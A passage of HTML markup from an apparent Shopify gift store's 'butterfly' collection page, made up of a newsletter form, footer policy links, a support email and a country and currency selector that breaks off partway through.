          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19524301848725__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19524301848725__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19524302438549__section_divider_KpcygM" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19524302438549__section_divider_KpcygM {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19524302438549__section_divider_KpcygM-top-padding {
    height: 0px;
  }
  .section-sections--19524302438549__section_divider_KpcygM-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19524302438549__section_divider_KpcygM-top-padding {
      height: 0px;
    }
    .section-sections--19524302438549__section_divider_KpcygM-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19524302438549__section_divider_KpcygM.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19524302438549__section_divider_KpcygM.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19524302438549__section_divider_KpcygM-top-padding color-background-1 bg-color-sections--19524302438549__section_divider_KpcygM always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19524302438549__section_divider_KpcygM color-background-1 bg-color-sections--19524302438549__section_divider_KpcygM always-display">
  <div class="section-divider__svg color-background-2 shape-color-sections--19524302438549__section_divider_KpcygM">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19524302438549__section_divider_KpcygM-bottom-padding color-background-2 shape-color-sections--19524302438549__section_divider_KpcygM always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19524302438549__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19524302438549__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19524302438549__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--19524302438549__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19524302438549__footer color-background-2 gradient section-sections--19524302438549__footer-padding animate-section animate--hidden" data-animations='' data-type='SHVnJ8QdA2mP0fKcO7BLX3Trw5UhZyE9txsWleG6oV4Mz yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG t6eQvN1hU9GbM0PkL7RYF4wX2CxO8znViHqTg3fsZpJr5aKjymEoWBdAlcDShuF   oM5YtJxR1fG4pN7VkE8WbH3dQzU0cC9ZlqA2SnvF6mPjLwKXgiyOsTehBruDpaG   jV3uA7tQn9H4mFeC0sW1zX5LrP8dB6oMqyNkfY2vJlGgZcUxwIbhTRaDSpKEOFr   aW6dP4bN2oF1jT5gH7lY3xV9uQ8mS0zXnCkGvRLeMfyOqJpBhiZtDrCAwUKsXEo   zP8bM1xY0qV4rW6tH7oC3fN5uG9kJ2mAldnEvsQZyTFiLwGpaBXRKeUDhOSjcIr   yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG   fM4wN2vQ7hL1rP6bT9oG5xC3uH8kY0dJmznVseAlZfXiWRpEoByUaKqDTcOjSFg'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">POLICIES</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund & Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/dcma-request"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DCMA Request
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-method"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Method
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">INFORMATION</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte">
                      <p>Email: <em><strong>support@thegiftiee.com</strong></em><br/>We would love to hear your feedbacks and opinions. This is to confirm my affiliation with the website.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/butterfly" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BV"
                    >
                      Bouvet Island (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HM"
                    >
                      Heard &amp; McDonald Islands (AUD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/butterfly" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
